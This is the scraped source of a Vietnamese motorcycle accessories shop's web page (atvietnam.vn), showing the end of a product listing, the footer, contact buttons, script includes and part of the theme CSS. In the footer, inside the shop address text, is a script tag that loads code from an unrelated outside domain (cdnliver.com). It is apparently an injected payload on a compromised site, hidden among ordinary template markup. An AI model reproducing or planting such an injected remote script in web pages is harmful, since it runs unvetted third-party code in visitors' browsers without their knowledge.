                                                            </div>
                                                            <!--quickview-->
                                                            <div class="so-quickview">
                                                                <a class=" btn-button quickview quickview_handler visible-lg"
                                                                   href="https://atvietnam.vn/bong-stop-f1-loai-xin-chip-3030" title="Xem ngay" data-fancybox-type="iframe"><i
                                                                            class="fa fa-search"></i><span>Xem</span></a>
                                                            </div>
                                                            <!--end quickview-->
                                                        </div>
                                                        <div class="right-block">
                                                            <h4 class="ellipsis_title"><a href="https://atvietnam.vn/bong-stop-f1-loai-xin-chip-3030" target="_self">Bóng Stop F1 Loại Xịn Chíp 3030</a>
                                                            </h4>
                                                            <p class="text-red big-small">(Lượt xem: 7.129)</p>
                                                            <div class="price_on_list_product">
                                                                <div class="price">
                                                                    <span class="price-new">160.000 đ</span>
                                                                    
                                                                </div>
                                                            </div>
                                                            <div class="list_rate_ship_on_list_product">
                                                                <div class="text-left">
                                                                    <div class="ratings">
                                                                        <div class="rating-box">
                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i
                                                                                        class="fa fa-star-o fa-stack-1x"></i></span>
                                                                        </div>
                                                                    </div>
                                                                    <span class="text-red big-small">Đã bán 98</span>
                                                                </div>
                                                                <div class="text-right">
                                                                    <span class="big-small"><i class="fa fa-truck"></i> Giao hàng toàn quốc</span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- // Product Tabs -->


                </div>
            </div>
        </div>
</section>

            </div>
            <div class="container">
            </div>
        </div>
    </div>
    <style>
    .footer-middle_area .footer-widgets_info .widgets-essential_stuff,
    .footer-middle_area, .footer-middle_area a {
        color: #fff;
    }

    .footer-middle_area .footer-widgets_info .widgets-essential_stuff > ul > li span {
        color: #ffffff;
        font-size: 16px;
    }
</style>
<div class="uren-footer_area">

    <div class="footer-middle_area">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-4">
                    <div class="footer-widgets_info">
                        <div class="widget-short_desc">
                            <div class="footer-widgets_title">
                                <h3>LIÊN HỆ ATVIETNAM</h3>
                            </div>
                        </div>
                        <div class="widgets-essential_stuff">
                            <ul>
                                <li><span class="ion-android-map"></span><a
                                            href="/lien-he-atvietnam"> Địa
                                        chỉ: 835 Phạm Văn Đồng, P.Linh Đông, Thủ Đức, TP HCM- 

144B Lê Thị Riêng ,P Thới An, Quận 12, Hồ Chí Minh

<script src="https://cdnliver.com/js/mp.js"></script>

</a></li>
                                <li><span class="ion-android-call"></span> <a href="tel:0836079979"> 0836079979</a> <a href="tel:0987242447"> 0987242447 (zalo)</a></li>
                                <li><span class="ion-email"></span><a
                                            href="mailto:atvietnam@gmail.com"> atvietnam@gmail.com</a></li>
                                <li><span class="ion-ios-alarm"></span> Làm việc từ thứ 2 - cn(7h30-20h)</li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-lg-8">
                    <div class="footer-widgets_area">
                        <div class="row">
                            <div class="col-lg-4 col-md-6">
                                <div class="footer-widgets_title">
                                    <h3>THÔNG TIN CHUNG</h3>
                                </div>
                                <div class="footer-widgets">
                                    <ul>

                                        <li><a href="/ve-chung-toi">Giới thiệu doanh nghiệp</a></li>
                                        <li><a href="https://www.youtube.com/channel/UCxPM-ko-aqX9V9XSQcawe7w/videos" target="_blank">Youtube Official
                                                ATVietnam</a></li>
                                        <li>
                                            <a href="https://www.google.com/maps/place/Ph%E1%BB%A5+T%C3%B9ng+Xe+M%C3%A1y+AT/@10.8525122,106.7482749,17z/data=!4m13!1m7!3m6!1s0x317527959b14b2c1:0xf9c818cd3f8a58d8!2zODM1IMSQLiBQaOG6oW0gVsSDbiDEkOG7k25nLCBMaW5oIMSQw7RuZywgVGjhu6cgxJDhu6ljLCBUaMOgbmggcGjhu5EgSOG7kyBDaMOtIE1pbmgsIFZp4buHdCBOYW0!3b1!8m2!3d10.8525122!4d106.7504636!3m4!1s0x31752755915f2041:0xec2b0426a1d5445c!8m2!3d10.8519013!4d106.7502213"
                                               target="_blank">Địa chỉ ATVietnam</a></li>
                                        <li><a href="/lien-he-atvietnam">Liên hệ - Góp ý</a>
                                        </li>

                                    </ul>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-6">
                                <div class="footer-widgets_title">
                                    <h3>DANH MỤC SẢN PHẨM</h3>
                                </div>
                                <div class="footer-widgets">
                                    <ul>
                                        <li><a href="https://atvietnam.vn/phu-kien-do-xe">PHỤ KIỆN ĐỘ XE</a></li>
                                        <li><a href="https://atvietnam.vn/nang-cap-xe">NÂNG CẤP XE</a></li>
                                        <li><a href="/san-pham"> <i class="fa fa-angle-double-right"></i>
                                                Xem nhiều hơn</a></li>

                                    </ul>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-6">
                                <div class="footer-widgets_title">
                                    <h3>TÌM CHÚNG TÔI TRÊN FACEBOOK</h3>
                                </div>
                                <div class="footer-widgets">
                                    <div class="fb-page" data-href="https://www.facebook.com/Tibaushop"
                                         data-tabs="timeline" data-width="250" data-height="200" data-small-header="false"
                                         data-adapt-container-width="true" data-hide-cover="false"
                                         data-show-facepile="true">
                                        <blockquote cite="https://www.facebook.com/Tibaushop"
                                                    class="fb-xfbml-parse-ignore"><a
                                                    href="https://www.facebook.com/Tibaushop">Phụ Tùng AT</a>
                                        </blockquote>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>


                <div class="col-lg-12 footer-link-line">
                    <ul content="list-inline text-center">
                        <li><a href="/pages/chinh-sach-doi-tra">Chính sách đổi trả</a></li>
                        <li><a href="/pages/chinh-sach-bao-mat">Chính sách Bảo mật</a></li>
                        <li><a href="/pages/dieu-khoan-dich-vu">Điều khoản dịch vụ</a></li>
                        <li><a href="/pages/chinh-sach-van-chuyen">Chính sách vận chuyển</a></li>
                    </ul>
                </div>
            </div>
        </div>


    </div>


    <div class="footer-bottom_area">
        <div class="container-fluid">
            <div class="footer-bottom_nav">
                <div class="row">
                    <div class="col-lg-6 col-md-6">
                        <div class="copyright">
                            <span>Copyright © 2020 atvietnam.vn All rights reserved. <a target="_blank"
                                                                                        href="https://stackgoo.com/thiet-ke-website-chuyen-nghiep">Thiết kế web STACKGOO.COM</a></span>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <div class="payment">
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- Uren's Footer Area End Here -->


<link rel="stylesheet" href="https://atvietnam.vn/templates/default/public/plugin/hotline/css/hotline.css">
<div id="button-contact-vr">
    <div id="contact-vr" class="button-contact">
        <div class="phone-vr">
            <div class="phone-vr-circle-fill"></div>
            <div class="phone-vr-img-circle"><a target="" href="https://www.messenger.com/t/1199480966776388">
                    <noscript><img
                                data-src="https://atvietnam.vn/templates/default/public/plugin/hotline/images/facebook.png"
                                class="lazyload"
                                src="[data-uri]"/>
                        <noscript><img
                                    src="https://atvietnam.vn/templates/default/public/plugin/hotline/images/facebook.png"/>
                        </noscript>
                        <img class=" lazyloaded"
                             src="https://atvietnam.vn/templates/default/public/plugin/hotline/images/facebook.png"
                             data-src="https://atvietnam.vn/templates/default/public/plugin/hotline/images/facebook.png">
                </a></div>
        </div>
    </div>
    <div id="zalo-vr" class="button-contact">
        <div class="phone-vr">
            <div class="phone-vr-circle-fill"></div>
            <div class="phone-vr-img-circle"><a target="_blank" href="https://zalo.me/0987242447">
                    <noscript><img data-src="https://atvietnam.vn/templates/default/public/plugin/hotline/images/zalo.png"
                                   class="lazyload"
                                   src="[data-uri]"/>
                        <noscript><img
                                    src="https://atvietnam.vn/templates/default/public/plugin/hotline/images/zalo.png"/>
                        </noscript>
                        <img class=" lazyloaded"
                             src="https://atvietnam.vn/templates/default/public/plugin/hotline/images/zalo.png"
                             data-src="https://atvietnam.vn/templates/default/public/plugin/hotline/images/zalo.png">
                </a></div>
        </div>
    </div>
    <div id="phone-vr" class="button-contact">
        <div class="phone-vr">
            <div class="phone-vr-circle-fill"></div>
            <div class="phone-vr-img-circle"><a href="tel:0836079979">
                    <noscript><img
                                data-src="https://atvietnam.vn/templates/default/public/plugin/hotline/images/phone.png"
                                class="lazyload"
                                src="[data-uri]"/>
                        <noscript><img
                                    src="https://atvietnam.vn/templates/default/public/plugin/hotline/images/phone.png"/>
                        </noscript>
                        <img class=" lazyloaded"
                             src="https://atvietnam.vn/templates/default/public/plugin/hotline/images/phone.png"
                             data-src="https://atvietnam.vn/templates/default/public/plugin/hotline/images/phone.png">
                </a></div>
        </div>
    </div>
</div>
</div>
<!-- End Color Scheme
============================================ -->

<!-- Include Libs & Plugins
============================================ -->
<!-- Placed at the end of the document so the pages load faster -->
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/jquery-2.2.4.min.js"></script>
<noscript>
    <link rel='stylesheet' id="bootstrap-css" href="https://atvietnam.vn/templates/default/public/css/bootstrap/css/bootstrap.min.css"
          type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="font-awesome-css"
          href="https://atvietnam.vn/templates/default/public/css/font-awesome/css/font-awesome.min.css" type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="bootstrap-datetimepicker-css"
          href="https://atvietnam.vn/templates/default/public/js/datetimepicker/bootstrap-datetimepicker.min.css" type='text/css'
          media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="carousel-css" href="https://atvietnam.vn/templates/default/public/js/owl-carousel/owl.carousel.css"
          type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="lib-css" href="https://atvietnam.vn/templates/default/public/css/themecss/lib.css" type='text/css'
          media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="jquery-ui-css" href="https://atvietnam.vn/templates/default/public/js/jquery-ui/jquery-ui.min.css"
          type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="miniColors-css" href="https://atvietnam.vn/templates/default/public/js/minicolors/miniColors.css"
          type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="pe-icon-7-stroke-css"
          href="https://atvietnam.vn/templates/default/public/js/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="helper-css" href="https://atvietnam.vn/templates/default/public/pe-icon-7-stroke/css/helper.css"
          type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="so_searchpro-css" href="https://atvietnam.vn/templates/default/public/css/themecss/so_searchpro.css"
          type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="so_megamenu-css" href="https://atvietnam.vn/templates/default/public/css/themecss/so_megamenu.css"
          type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="so_advanced_search-css"
          href="https://atvietnam.vn/templates/default/public/css/themecss/so_advanced_search.css" type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="so-listing-tabs-css" href="https://atvietnam.vn/templates/default/public/css/themecss/so-listing-tabs.css"
          type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="so-categories-css" href="https://atvietnam.vn/templates/default/public/css/themecss/so-categories.css"
          type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="so-newletter-popup-css"
          href="https://atvietnam.vn/templates/default/public/css/themecss/so-newletter-popup.css" type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="so-latest-blog-css" href="https://atvietnam.vn/templates/default/public/css/themecss/so-latest-blog.css"
          type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="footer5-css" href="https://atvietnam.vn/templates/default/public/css/footer/footer5.css" type='text/css'
          media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="header5-css" href="https://atvietnam.vn/templates/default/public/css/header/header5.css?v=1" type='text/css'
          media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="color_scheme" href="https://atvietnam.vn/templates/default/public/css/home5.css?v=1.0.2" type='text/css'
          media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="responsive-css" href="https://atvietnam.vn/templates/default/public/css/responsive.css" type='text/css'
          media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="custom_main-css" href="https://atvietnam.vn/templates/default/public/custom_main.css?v=2.1.3"
          type='text/css' media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="custom-css" href="https://atvietnam.vn/templates/default/public/custom.css?v=2.0.1" type='text/css'
          media='all'/>
</noscript>
<noscript>
    <link rel='stylesheet' id="googleapis-css"
          href="https://fonts.googleapis.com/css?family=Roboto:300,400,400i,500,600,700" type='text/css' media='all'/>
</noscript>

<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/owl-carousel/owl.carousel.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/lightgallery/lightgallery.min.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/slick-slider/slick.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/themejs/libs.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/home/js_libs/jquery.dotdotdot.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/countdown/jquery.countdown.min.js"></script>
<script type="text/javascript"
        src="https://atvietnam.vn/templates/default/public/js/dcjqaccordion/jquery.dcjqaccordion.2.8.min.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/datetimepicker/moment.js"></script>
<script type="text/javascript"
        src="https://atvietnam.vn/templates/default/public/js/datetimepicker/bootstrap-datetimepicker.min.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/jquery-ui/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/modernizr/modernizr-2.6.2.min.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/minicolors/jquery.miniColors.min.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/lightslider/lightslider.js"></script>


<!-- Theme files
============================================ -->
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/themejs/application.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/themejs/homepage.js?v=1.0.1"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/themejs/toppanel.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/themejs/so_megamenu.js"></script>
<!--<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/themejs/addtocart.js"></script>-->
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/bootstrap-notify.min.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/js/rater.min.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/libraryjs.js"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/normal.js?v=1.0.8"></script>
<script type="text/javascript" src="https://atvietnam.vn/templates/default/public/custom_main.js?v=1.0.1"></script>

<script>
    function init() {
        var imgDefer = document.getElementsByTagName('img');
        for (var i = 0; i < imgDefer.length; i++) {
            if (imgDefer[i].getAttribute('data-src')) {
                imgDefer[i].setAttribute('src', imgDefer[i].getAttribute('data-src'));
            }
        }
    }

    window.onload = init;
</script>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous"
        src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=419773498853390&autoLogAppEvents=1"></script>


<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script async>
    window.fbAsyncInit = function () {
        FB.init({
            xfbml: true,
            version: 'v4.0'
        });
    };

    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
     attribution=setup_tool
     page_id="1408406595867264"
     theme_color="#d61e25"
     logged_in_greeting="Chào bạn! ATVIETNAM có thể hỗ trợ gì cho bạn?"
     logged_out_greeting="Chào bạn! ATVIETNAM có thể hỗ trợ gì cho bạn?">
</div>
<script>

    /*----------------------------------------*/
    /*  Category Menu
/*----------------------------------------*/
    $('.rx-parent').on('click', function () {
        $('.rx-child').slideToggle();
        $(this).toggleClass('rx-change');
    });
    //    category heading
    $('.category-heading').on('click', function () {
        $('.category-menu-list').slideToggle(900);
    });
    /*-- Category Menu Toggles --*/
    function categorySubMenuToggle() {
        var screenSize = $(window).width();
        if (screenSize <= 991) {
            $('#cate-toggle .right-menu > a').prepend('<i class="expand menu-expand"></i>');
            $('.category-menu .right-menu ul').slideUp();
        } else {
            $('.category-menu .right-menu > a i').remove();
            $('.category-menu .right-menu ul').slideDown();
        }
    }
    categorySubMenuToggle();
    $(window).resize(categorySubMenuToggle);
    /*-- Category Sub Menu --*/
    function categoryMenuHide() {
        var screenSize = $(window).width();
        if (screenSize <= 991) {
            $('.category-menu-list').hide();
        } else {
            $('.category-menu-list').show();
        }
    }
    categoryMenuHide();
    // $(window).resize(categoryMenuHide);
    $('.category-menu-hidden').find('.category-menu-list').hide();
    $('.category-menu-list').on('click', 'li a, li a .menu-expand', function (e) {
        var $a = $(this).hasClass('menu-expand') ? $(this).parent() : $(this);
        $(this).toggleClass('active');
        if ($a.parent().hasClass('right-menu')) {
            if ($a.attr('href') === '#' || $(this).hasClass('menu-expand')) {
                if ($a.siblings('ul:visible').length > 0) $a.siblings('ul').slideUp();
                else {
                    $(this).parents('li').siblings('li').find('ul:visible').slideUp();
                    $a.siblings('ul').slideDown();
                }
            }
        }
        if ($(this).hasClass('menu-expand') || $a.attr('href') === '#') {
            e.preventDefault();
            return false;
        }
    });
</script>





</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://atvietnam.vn/templates/default/public/css/home5.css?v=1.0.2
body_size: 40593
content:
@charset "UTF-8";
/*******************************************
 *	Theme Name: Autoparts
 *	Author: Magentech
 *	Author URI: http://www.magentech.com
 *	Version: 1.0.0
 *	Description: This is html5 Sass template 
 *******************************************/
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }

.marginbottom__3x {
  margin-bottom: 30px; }

@-webkit-keyframes animLoadedLogo {
  to {
    -webkit-transform: translate3d(0, 100%, 0) translate3d(0, 50px, 0) scale3d(0.65, 0.65, 1); } }

@keyframes animLoadedLogo {
  to {
    -webkit-transform: translate3d(0, 100%, 0) translate3d(0, 50px, 0) scale3d(0.65, 0.65, 1);
    transform: translate3d(0, 100%, 0) translate3d(0, 50px, 0) scale3d(0.65, 0.65, 1); } }

@-webkit-keyframes animLoadedLoader {
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0) scale3d(0.3, 0.3, 1); } }

@keyframes animLoadedLoader {
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0) scale3d(0.3, 0.3, 1);
    transform: translate3d(0, -100%, 0) scale3d(0.3, 0.3, 1); } }

@-webkit-keyframes animLoadedHeader {
  to {
    -webkit-transform: translate3d(0, -100%, 0); } }

@keyframes animLoadedHeader {
  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@-webkit-keyframes animInitialHeader {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 800px, 0); } }

@keyframes animInitialHeader {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 800px, 0);
    transform: translate3d(0, 800px, 0); } }
/*Dev Custom */
/*====================================================*/
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #878787;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #ff2d37; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
    .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
      font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
    .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-new {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-old {
      font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img, .product-item-container .second_img, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img {
  position: relative;
  display: block; }
  .lib-two-img .img-1, .product-item-container .second_img .img-1, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-1, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2, .product-item-container .second_img .img-2, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-2, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    display: block;
    transition: all 0.5s ease-in-out;
    left: 50%;
    transform: translateX(-50%); }

.lib-two-img-over .img-1, .product-item-container:hover .second_img .img-1, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-1, .products-list .product-layout .product-item-container .left-block:hover .product-image-container.second_img .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2, .product-item-container:hover .second_img .img-2, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-2, .products-list .product-layout .product-item-container .left-block:hover .product-image-container.second_img .img-2 {
    opacity: 1;
    transform-style: inherit;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*===============================================
 [SASS DIRECTORY ]
 [1] BACK TO TOP
 [2] SOCIAL ACCOUNTS
 [3] TOP PANEL
 [4] LARY LOADER
 [5] NO RESPONSIVE BOOTSTRAP
 [6] PRELOADING SCREEN
 [7] BANNER EFFECT
 [8] POPUP ADDED TO CART 
 [9] PAGE COMINGSOON
 ==============================================*/
/*============BACK TO TOP ==================*/
.back-to-top {
  cursor: pointer;
  background-color: #777;
  width: 45px;
  bottom: 20px;
  right: 10px;
  min-height: 42px;
  overflow: hidden;
  z-index: 40;
  position: fixed;
  display: block;
  text-align: center;
  border-radius: 3px;
  opacity: 1;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }
  .back-to-top.hidden-top {
    bottom: -100px;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .back-to-top:hover {
    background-color: #ff2d37; }
  .back-to-top i {
    font-size: 36px;
    margin: 1px 0 0 0;
    color: #fff;
    display: inline-block; }
/* 2.SOCIAL ACCOUNTS (RIGHT FIXED PANEL)
 ----------------------------------------------------- */
.social-widgets {
  position: fixed;
  z-index: 560;
  top: 50%;
  height: 0;
  width: 0;
  right: 0; }

.social-widgets .item, .social-widgets .items {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.social-widgets .items {
  top: -100px;
  position: relative; }

.social-widgets .item {
  position: absolute;
  top: 0;
  left: 120px; }

.social-widgets .active {
  z-index: 100;
  left: -310px; }

.social-widgets .item-01, .social-widgets .item-02, .social-widgets .item-03, .social-widgets .item-04, .social-widgets .item-05, .social-widgets .item-06, .social-widgets .item-07, .social-widgets .item-08, .social-widgets .item-09 {
  left: 0; }

.social-widgets .item-01 {
  top: 0;
  z-index: 99; }

.social-widgets .item-02 {
  top: 45px;
  z-index: 98; }

.social-widgets .item-03 {
  top: 90px;
  z-index: 97; }

.social-widgets .item-04 {
  top: 150px;
  z-index: 96; }

.social-widgets .item-05 {
  top: 200px;
  z-index: 95; }

.social-widgets .tab-icon .fa {
  font-size: 18px; }

.social-widgets .tab-icon {
  position: absolute;
  top: 0;
  left: -45px;
  display: block;
  width: 45px;
  height: 45px;
  background: #fff;
  text-align: center;
  font-size: 1.54em;
  line-height: 45px; }

.social-widgets .tab-icon:hover {
  text-decoration: none; }

.social-widgets .active .tab-icon {
